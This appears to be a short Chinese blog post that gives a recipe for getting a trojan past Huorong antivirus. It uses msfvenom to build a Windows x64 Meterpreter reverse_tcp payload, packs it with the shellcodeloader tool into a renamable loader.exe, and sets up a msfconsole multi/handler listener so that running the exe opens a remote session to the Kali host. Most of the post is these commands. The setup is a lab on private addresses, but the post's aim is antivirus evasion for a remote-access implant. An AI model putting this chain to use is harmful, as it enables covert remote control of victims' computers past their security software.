Shellcodeloader免杀过火绒

一颗小胡椒2022-03-28 22:38:49

题记

今天脑子里面蹦出来个想法,免杀木马然后cs上线,本来想让cs与msf联动的,但是出了点小问题,还是先研究免杀火绒吧。

环境

Kali:192.168.0.119 win10:192.168.0.200

工具地址:https://github.com/knownsec/shellcodeloader

步骤



1、在kali生成3.bin木马。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.119 lport=4444 -f raw -o 3.bin









2、把木马移到工具上做免杀。

生成loder.exe软件,可随意改名,运行就能上线。



3、kali开启监听。

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.0.119

exploit

然后运行exe

上线



4、火绒检测

软件运行后检测。

一颗小胡椒

暂无描述